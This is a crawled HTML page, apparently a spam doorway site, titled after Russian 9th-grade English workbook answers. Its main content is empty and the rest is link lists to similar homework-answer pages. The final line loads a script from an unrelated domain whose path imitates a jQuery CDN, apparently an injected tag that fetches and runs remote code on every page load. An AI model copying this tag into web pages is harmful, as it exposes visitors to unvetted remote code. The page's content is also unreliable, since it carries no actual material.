

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaxeesho.dayswithoutprince.com/t1wh-gdz-po-in-yaz-za-9-klass-biboletova-rabochaya-tetrad.html
body_size: 1992
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по ин.яз за 9 класс биболетова рабочая тетрадь - uaxeesho.dayswithoutprince.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaxeesho.dayswithoutprince.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по ин.яз за 9 класс биболетова рабочая тетрадь</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t1wh-uchebnik-po-literature-5-klass-chitat-stranica-46-53-korovina.html">Учебник по литературе 5 класс читать страница 46-53 коровина</a></li>
                                <li><a href="t1wh-reshebnik-po-rabochey-tetradi-po-nemeckomu-yazyku-7-klass-sadomova.html">Решебник по рабочей тетради по немецкому языку 7 класс садомова</a></li>
                                <li><a href="t1wh-sochinenie-gogolya-obraz-malenkogo-cheloveka.html">Сочинение гоголя образ маленького человека</a></li>
                                <li><a href="t1wh-disciplina-zhizni-po-samopoznaniyu-referat-dlya-5-klassa.html">Дисциплина жизни по самопознанию реферат для 5 класса</a></li>
                                <li><a href="t1wh-reshebniki-k-zadachnika-po-teorii-veroyatnostey.html">Решебники к задачника по теории вероятностей</a></li>
                                <li><a href="t1wh-gdz-po-russkomu-yazyku-8-klass-2010-goda-razumovskaya.html">Гдз по русскому языку 8 класс 2010 года разумовская</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-po-russkomu-yazyku-6-klass-v-uchebnike-ladyzhenskaya-1-chast.html">Гдз по русскому языку 6 класс в учебнике ладыженская 1 часть</a></li>
                                            <li><a href="t1wh-reshebnik-dlya-zadachnika-po-himii-11-klass.html">Решебник для задачника по химии 11 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-upravlenie-kareroy-uchebnik-skachat-besplatno.html">Управление карьерой учебник скачать бесплатно</a></li>
                                            <li><a href="t1wh-sochinenie-moralnyy-ob.html">Сочинение моральный об</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-.html">Шпаргалки до екзамену філософія</a></li>
                                            <li><a href="t1wh-sochinenie-kak-ya-provel-vyhodnye-s-obobschennym-znacheniem.html">Сочинение как я провёл выходные с обобщённым значением</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-skachat-fizika-reshebnik-monastyrskiy.html">Скачать физика решебник монастырский</a></li>
                                            <li><a href="t1wh-sochinenie-i-popov.html">Сочинение и попов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
